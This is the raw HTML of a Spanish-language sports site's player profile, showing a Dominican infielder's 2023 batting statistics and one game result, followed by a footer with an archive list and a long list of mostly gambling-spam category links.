	</div><div class="sp-section-content sp-section-content-photo"></div><div class="sp-section-content sp-section-content-excerpt"></div><div class="sp-tab-group"><ul class="sp-tab-menu"><li class="sp-tab-menu-item sp-tab-menu-item-active"><a href="#sp-tab-content-statistics" data-sp-tab="statistics">Estadística</a></li><li class="sp-tab-menu-item"><a href="#sp-tab-content-details" data-sp-tab="details">INFORMACION</a></li><li class="sp-tab-menu-item"><a href="#sp-tab-content-events" data-sp-tab="events">JUEGOS</a></li></ul><div class="sp-tab-content sp-tab-content-statistics" id="sp-tab-content-statistics" style="display: block;"><div class="sp-template sp-template-player-statistics">
	<h4 class="sp-table-caption">OFENSIVA</h4><div class="sp-table-wrapper"><table class="sp-player-statistics sp-data-table sp-scrollable-table"><thead><tr><th class="data-name">Temporada</th><th class="data-team">Equipo</th><th class="data-g">G</th><th class="data-ap">AP</th><th class="data-ab">AB</th><th class="data-r">R</th><th class="data-h">H</th><th class="data-rbi">RBI</th><th class="data-doubles">2B</th><th class="data-triples">3B</th><th class="data-hr">HR</th><th class="data-bb">BB</th><th class="data-so">SO</th><th class="data-hbp">HBP</th><th class="data-sb">SB</th><th class="data-sc">SC</th><th class="data-sf">SF</th><th class="data-lob">LOB</th><th class="data-avg">AVG</th><th class="data-obp">OBP</th><th class="data-slg">SLG</th></tr></thead><tbody><tr class="odd"><td class="data-name">2023</td><td class="data-team"></td><td class="data-g">1</td><td class="data-ap">1</td><td class="data-ab">1</td><td class="data-r">0</td><td class="data-h">0</td><td class="data-rbi">0</td><td class="data-doubles">0</td><td class="data-triples">0</td><td class="data-hr">0</td><td class="data-bb">0</td><td class="data-so">1</td><td class="data-hbp">0</td><td class="data-sb">0</td><td class="data-sc">0</td><td class="data-sf">0</td><td class="data-lob">0</td><td class="data-avg">0.000</td><td class="data-obp">0.000</td><td class="data-slg">0.000</td></tr><tr class="even"><td class="data-name sp-highlight">Total</td><td class="data-team sp-highlight">-</td><td class="data-g sp-highlight">1</td><td class="data-ap sp-highlight">1</td><td class="data-ab sp-highlight">1</td><td class="data-r sp-highlight">0</td><td class="data-h sp-highlight">0</td><td class="data-rbi sp-highlight">0</td><td class="data-doubles sp-highlight">0</td><td class="data-triples sp-highlight">0</td><td class="data-hr sp-highlight">0</td><td class="data-bb sp-highlight">0</td><td class="data-so sp-highlight">1</td><td class="data-hbp sp-highlight">0</td><td class="data-sb sp-highlight">0</td><td class="data-sc sp-highlight">0</td><td class="data-sf sp-highlight">0</td><td class="data-lob sp-highlight">0</td><td class="data-avg sp-highlight">0.000</td><td class="data-obp sp-highlight">0.000</td><td class="data-slg sp-highlight">0.000</td></tr></tbody></table></div></div></div><div class="sp-tab-content sp-tab-content-details" id="sp-tab-content-details"><div class="sp-template sp-template-player-details sp-template-details"><div class="sp-list-wrapper"><dl class="sp-player-details"><dt>Nacionalidad</dt><dd><img decoding="async" src="https://www.estadeportes.com/wp-content/plugins/sportspress/assets/images/flags/dom.png" alt="dom">República Dominicana</dd><dt>Posición</dt><dd>INFIELDER (INF)</dd><dt>B/T</dt><dd>R/R</dd><dt>Equipo Actual</dt><dd></dd><dt>Edad</dt><dd>2</dd></dl></div></div></div><div class="sp-tab-content sp-tab-content-events" id="sp-tab-content-events"><div class="sp-fixtures-results"><h4 class="sp-table-caption">Resultados</h4><div class="sp-template sp-template-event-blocks">
	<div class="sp-table-wrapper">
		<table class="sp-event-blocks sp-data-table
					 sp-paginated-table" data-sp-rows="5">
			<thead><tr><th></th></tr></thead> 			<tbody>
									<tr class="sp-row sp-post alternate" itemscope itemtype="http://schema.org/SportsEvent">
						<td>
														<span></span> <span></span>							<time class="sp-event-date" datetime="2023-11-12 19:09:29" itemprop="startDate" content="2023-11-12T19:09:29-04:00">
								<a href="https://www.estadeportes.com/event/tamboril-vs-linda/">noviembre 12, 2023</a>							</time>
														<h5 class="sp-event-results">
								<a href="https://www.estadeportes.com/event/tamboril-vs-linda/"><span class="sp-result ok">6</span> - <span class="sp-result">0</span></a>							</h5>
																																				<div style="display:none;" class="sp-event-venue" itemprop="location" itemscope itemtype="http://schema.org/Place"><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">N/D</div></div>
														<h4 class="sp-event-title" itemprop="name">
								<a href="https://www.estadeportes.com/event/tamboril-vs-linda/">TAMBORIL VS LINDA</a>							</h4>
							
						</td>
					</tr>
								</tbody>
		</table>
	</div>
	</div>
</div></div></div>			</div><!-- .entry-content -->
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- .content-wrapper -->
  </div><!-- #content -->

  <footer id="colophon" class="site-footer" role="contentinfo">
    <div class="footer-wrapper">
      <div class="footer-area">
        <div class="footer-inner">
          <div id="quaternary" class="footer-widgets" role="complementary">
                          <div class="footer-widget-region"><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.estadeportes.com/2026/01/'>enero 2026</a></li>
	<li><a href='https://www.estadeportes.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/10/'>octubre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/09/'>septiembre 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/08/'>agosto 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/07/'>julio 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/06/'>junio 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/05/'>mayo 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/04/'>abril 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/03/'>marzo 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/02/'>febrero 2025</a></li>
	<li><a href='https://www.estadeportes.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://www.estadeportes.com/2024/12/'>diciembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/10/'>octubre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/08/'>agosto 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/07/'>julio 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/06/'>junio 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/05/'>mayo 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/04/'>abril 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/03/'>marzo 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/02/'>febrero 2024</a></li>
	<li><a href='https://www.estadeportes.com/2024/01/'>enero 2024</a></li>
	<li><a href='https://www.estadeportes.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/05/'>mayo 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/02/'>febrero 2023</a></li>
	<li><a href='https://www.estadeportes.com/2023/01/'>enero 2023</a></li>
	<li><a href='https://www.estadeportes.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/11/'>noviembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.estadeportes.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.estadeportes.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/05/'>mayo 2021</a></li>
	<li><a href='https://www.estadeportes.com/2021/02/'>febrero 2021</a></li>
	<li><a href='https://www.estadeportes.com/2020/12/'>diciembre 2020</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-368"><a href="https://www.estadeportes.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.estadeportes.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://www.estadeportes.com/category/10/">10</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://www.estadeportes.com/category/10-jili-slot-306/">10 Jili Slot 306</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://www.estadeportes.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://www.estadeportes.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://www.estadeportes.com/category/12/">12</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://www.estadeportes.com/category/12play-login-233/">12play Login 233</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://www.estadeportes.com/category/139/">139</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://www.estadeportes.com/category/188-bet-188-bet-188bet-181/">188 Bet 188 Bet 188bet 181</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://www.estadeportes.com/category/188-bet-188bet-965/">188 Bet 188bet 965</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://www.estadeportes.com/category/188-bet-226/">188 Bet 226</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://www.estadeportes.com/category/188-bet-559/">188 Bet 559</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://www.estadeportes.com/category/188bet-250-166/">188bet 250 166</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://www.estadeportes.com/category/188bet-app-788/">188bet App 788</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://www.estadeportes.com/category/188bet-app-980/">188bet App 980</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://www.estadeportes.com/category/188bet-asia-168/">188bet Asia 168</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.estadeportes.com/category/188bet-bonus-972/">188bet Bonus 972</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://www.estadeportes.com/category/188bet-cho-dien-thoai-143/">188bet Cho Dien Thoai 143</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://www.estadeportes.com/category/188bet-codes-249/">188bet Codes 249</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://www.estadeportes.com/category/188bet-dang-ky-307/">188bet Dang Ky 307</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.estadeportes.com/category/188bet-dang-nhap-426/">188bet Dang Nhap 426</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.estadeportes.com/category/188bet-hiphop-735/">188bet Hiphop 735</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://www.estadeportes.com/category/188bet-link-59/">188bet Link 59</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://www.estadeportes.com/category/188bet-nha-cai-366/">188bet Nha Cai 366</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://www.estadeportes.com/category/188bet-one-192/">188bet One 192</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://www.estadeportes.com/category/188bet-slot-76/">188bet Slot 76</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://www.estadeportes.com/category/188bet-vao-bong-142/">188bet Vao Bong 142</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.estadeportes.com/category/188bet-vui-205/">188bet Vui 205</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.estadeportes.com/category/188bet-vui-324/">188bet Vui 324</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://www.estadeportes.com/category/188bet-vui-612/">188bet Vui 612</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://www.estadeportes.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.estadeportes.com/category/20-bet-406/">20 Bet 406</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.estadeportes.com/category/20-bet-540/">20 Bet 540</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://www.estadeportes.com/category/20-bet-542/">20 Bet 542</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://www.estadeportes.com/category/20-bet-app-999/">20 Bet App 999</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.estadeportes.com/category/20-bet-bet-159/">20 Bet Bet 159</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://www.estadeportes.com/category/20-bet-casino-314/">20 Bet Casino 314</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://www.estadeportes.com/category/20-bet-casino-80/">20 Bet Casino 80</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://www.estadeportes.com/category/20-bet-casino-app-122/">20 Bet Casino App 122</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://www.estadeportes.com/category/20-bet-com-621/">20 Bet Com 621</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://www.estadeportes.com/category/20-bet-com-699/">20 Bet Com 699</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://www.estadeportes.com/category/20-bet-login-126/">20 Bet Login 126</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://www.estadeportes.com/category/20-bet-login-523/">20 Bet Login 523</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://www.estadeportes.com/category/20-bet-login-59/">20 Bet Login 59</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://www.estadeportes.com/category/tmesmpokerdom/2000z/">2000Z</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://www.estadeportes.com/category/ptsmup-ru/2000z-2/">2000Z_2</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://www.estadeportes.com/category/20bet-apk-613/">20bet Apk 613</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.estadeportes.com/category/20bet-app-453/">20bet App 453</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://www.estadeportes.com/category/20bet-app-611/">20bet App 611</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://www.estadeportes.com/category/20bet-app-641/">20bet App 641</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://www.estadeportes.com/category/20bet-app-903/">20bet App 903</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://www.estadeportes.com/category/20bet-apuestas-252/">20bet Apuestas 252</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://www.estadeportes.com/category/20bet-bet-42/">20bet Bet 42</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://www.estadeportes.com/category/20bet-bet-950/">20bet Bet 950</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://www.estadeportes.com/category/20bet-bonus-291/">20bet Bonus 291</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://www.estadeportes.com/category/20bet-bonus-bez-depozytu-914/">20bet Bonus Bez Depozytu 914</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://www.estadeportes.com/category/20bet-bonus-code-211/">20bet Bonus Code 211</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://www.estadeportes.com/category/20bet-bonus-code-ohne-einzahlung-719/">20bet Bonus Code Ohne Einzahlung 719</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://www.estadeportes.com/category/20bet-casino-303/">20bet Casino 303</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://www.estadeportes.com/category/20bet-casino-324/">20bet Casino 324</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://www.estadeportes.com/category/20bet-casino-538/">20bet Casino 538</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://www.estadeportes.com/category/20bet-casino-576/">20bet Casino 576</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://www.estadeportes.com/category/20bet-casino-67/">20bet Casino 67</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.estadeportes.com/category/20bet-casino-login-126/">20bet Casino Login 126</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.estadeportes.com/category/20bet-casino-login-346/">20bet Casino Login 346</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://www.estadeportes.com/category/20bet-casino-login-394/">20bet Casino Login 394</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://www.estadeportes.com/category/20bet-casino-login-495/">20bet Casino Login 495</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://www.estadeportes.com/category/20bet-casino-login-921/">20bet Casino Login 921</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://www.estadeportes.com/category/20bet-casino-no-deposit-bonus-648/">20bet Casino No Deposit Bonus 648</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://www.estadeportes.com/category/20bet-casino-review-988/">20bet Casino Review 988</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://www.estadeportes.com/category/20bet-espana-409/">20bet Espana 409</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://www.estadeportes.com/category/20bet-kod-promocyjny-bez-depozytu-295/">20bet Kod Promocyjny Bez Depozytu 295</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://www.estadeportes.com/category/20bet-live-362/">20bet Live 362</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.estadeportes.com/category/20bet-live-774/">20bet Live 774</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.estadeportes.com/category/20bet-live-818/">20bet Live 818</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://www.estadeportes.com/category/20bet-login-225/">20bet Login 225</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://www.estadeportes.com/category/20bet-login-235/">20bet Login 235</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://www.estadeportes.com/category/20bet-login-866/">20bet Login 866</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://www.estadeportes.com/category/20bet-logowanie-232/">20bet Logowanie 232</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://www.estadeportes.com/category/20bet-logowanie-251/">20bet Logowanie 251</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.estadeportes.com/category/20bet-logowanie-289/">20bet Logowanie 289</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://www.estadeportes.com/category/20bet-online-casino-886/">20bet Online Casino 886</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://www.estadeportes.com/category/20bet-play-209/">20bet Play 209</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.estadeportes.com/category/20bet-promo-code-542/">20bet Promo Code 542</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.estadeportes.com/category/20bet-promo-code-634/">20bet Promo Code 634</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://www.estadeportes.com/category/20bet-promo-code-637/">20bet Promo Code 637</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://www.estadeportes.com/category/20bet-recensioni-803/">20bet Recensioni 803</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://www.estadeportes.com/category/20bet-reviews-892/">20bet Reviews 892</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.estadeportes.com/category/20bet-%ce%b1%cf%80%ce%b1%cf%84%ce%b7-283/">20bet Απατη 283</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://www.estadeportes.com/category/20bet-%e5%85%a5%e9%87%91-989/">20bet 入金 989</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://www.estadeportes.com/category/20bet-%e5%85%a5%e9%87%91%e3%81%97%e3%81%aa%e3%81%84%e3%81%a8%e8%a6%8b%e3%82%8c%e3%81%aa%e3%81%84-534/">20bet 入金しないと見れない 534</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://www.estadeportes.com/category/20bet-%e7%99%bb%e9%8c%b2-697/">20bet 登録 697</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://www.estadeportes.com/category/20bet-%e8%a6%96%e8%81%b4%e6%96%b9%e6%b3%95-931/">20bet 視聴方法 931</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.estadeportes.com/category/20bet-%e9%81%95%e6%b3%95-157/">20bet 違法 157</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://www.estadeportes.com/category/22-hellspin-e-wallet-167/">22 Hellspin E Wallet 167</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://www.estadeportes.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://www.estadeportes.com/category/324/">324</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://www.estadeportes.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://www.estadeportes.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://www.estadeportes.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://www.estadeportes.com/category/dachnoe3-ru/500z/">500Z</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://www.estadeportes.com/category/576/">576</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://www.estadeportes.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://www.estadeportes.com/category/60/">60</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.estadeportes.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://www.estadeportes.com/category/731/">731</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://www.estadeportes.com/category/777slot-casino-318/">777slot Casino 318</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.estadeportes.com/category/777slot-casino-login-19/">777slot Casino Login 19</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://www.estadeportes.com/category/777slot-casino-login-41/">777slot Casino Login 41</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://www.estadeportes.com/category/777slot-casino-login-69/">777slot Casino Login 69</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://www.estadeportes.com/category/777slot-free-100-473/">777slot Free 100 473</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.estadeportes.com/category/777slot-login-273/">777slot Login 273</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://www.estadeportes.com/category/777slot-ph-432/">777slot Ph 432</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://www.estadeportes.com/category/777slot-ph-496/">777slot Ph 496</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://www.estadeportes.com/category/777slot-vip-112/">777slot Vip 112</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://www.estadeportes.com/category/777slot-vip-708/">777slot Vip 708</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://www.estadeportes.com/category/777slot-vip-856/">777slot Vip 856</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://www.estadeportes.com/category/777slot-vip-login-618/">777slot Vip Login 618</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://www.estadeportes.com/category/7slots-ca/">7slots.ca</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://www.estadeportes.com/category/7slotscasino-uk/">7slotscasino.uk</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://www.estadeportes.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.estadeportes.com/category/823/">823</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://www.estadeportes.com/category/888-online-casino-193/">888 Online Casino 193</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://www.estadeportes.com/category/888casino-login-567/">888casino Login 567</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://www.estadeportes.com/category/888starz-bet-225/">888starz Bet 225</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://www.estadeportes.com/category/888starz-casino-online-10/">888starz Casino Online 10</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://www.estadeportes.com/category/8k8-casino-slot-713/">8k8 Casino Slot 713</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://www.estadeportes.com/category/8k8-slot-casino-167/">8k8 Slot Casino 167</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://www.estadeportes.com/category/8k8-slot-casino-737/">8k8 Slot Casino 737</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.estadeportes.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://www.estadeportes.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://www.estadeportes.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://www.estadeportes.com/category/aire25-es/">aire25.es</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://www.estadeportes.com/category/alefrajda-com-pl/">alefrajda.com.pl</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://www.estadeportes.com/category/apk/">APK</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://www.estadeportes.com/category/articles/">articles</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://www.estadeportes.com/category/asia-12-play-896/">Asia 12 Play 896</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://www.estadeportes.com/category/asia-bet-188-30/">Asia Bet 188 30</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://www.estadeportes.com/category/bahistasal-nov-6028/">bahistasal nov 6028</a>
</li>
	<li class="cat-item cat-item-1120"><a href="https://www.estadeportes.com/category/bahisyasal-4521/">bahisyasal 4521</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://www.estadeportes.com/category/batboys-pl/">batboys.pl</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://www.estadeportes.com/category/bay-888-casino-850/">Bay 888 Casino 850</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://www.estadeportes.com/category/beseda-rs/">beseda.rs</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://www.estadeportes.com/category/beseda-rs-2/">beseda.rs (2)</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://www.estadeportes.com/category/bet-188-884/">Bet 188 884</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://www.estadeportes.com/category/bet-188-link-691/">Bet 188 Link 691</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://www.estadeportes.com/category/bet-188-link-898/">Bet 188 Link 898</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://www.estadeportes.com/category/bet-20-505/">Bet 20 505</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://www.estadeportes.com/category/bet-20-849/">Bet 20 849</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://www.estadeportes.com/category/bet-20-911/">Bet 20 911</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://www.estadeportes.com/category/bet-20-app-744/">Bet 20 App 744</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.estadeportes.com/category/bet20-22/">Bet20 22</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.estadeportes.com/category/betsafe-free-slots-465/">Betsafe Free Slots 465</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://www.estadeportes.com/category/betsafe-kasino-341/">Betsafe Kasino 341</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.estadeportes.com/category/betsafe-kasino-760/">Betsafe Kasino 760</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://www.estadeportes.com/category/betsafe-kasyno-555/">Betsafe Kasyno 555</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://www.estadeportes.com/category/bezopasnyirepost-com-200/">bezopasnyirepost.com 200</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-418/">Bizzo Casino Bonus Code 418</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-511/">Bizzo Casino Bonus Code 511</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://www.estadeportes.com/category/bizzo-casino-bonus-code-532/">Bizzo Casino Bonus Code 532</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://www.estadeportes.com/category/bizzo-casino-pl-347/">Bizzo Casino Pl 347</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://www.estadeportes.com/category/bizzo-casino-promo-code-863/">Bizzo Casino Promo Code 863</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://www.estadeportes.com/category/blazespinscasino-nl/">blazespinscasino.nl</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://www.estadeportes.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://www.estadeportes.com/category/bloomtiendas-com-25/">bloomtiendas.com</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.estadeportes.com/category/bmw-online-casino-135/">Bmw Online Casino 135</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://www.estadeportes.com/category/bmw-slot-casino-659/">Bmw Slot Casino 659</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://www.estadeportes.com/category/bonus-bez-depozytu-ggbet-23/">Bonus Bez Depozytu Ggbet 23</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://www.estadeportes.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://www.estadeportes.com/category/bozzo-pl/">bozzo.pl</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://www.estadeportes.com/category/bt-prod-5715/">BT prod 5715</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://www.estadeportes.com/category/car-service-986/">Car Service 986</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://www.estadeportes.com/category/careerdays-rs/">careerdays.rs</a>
</li>
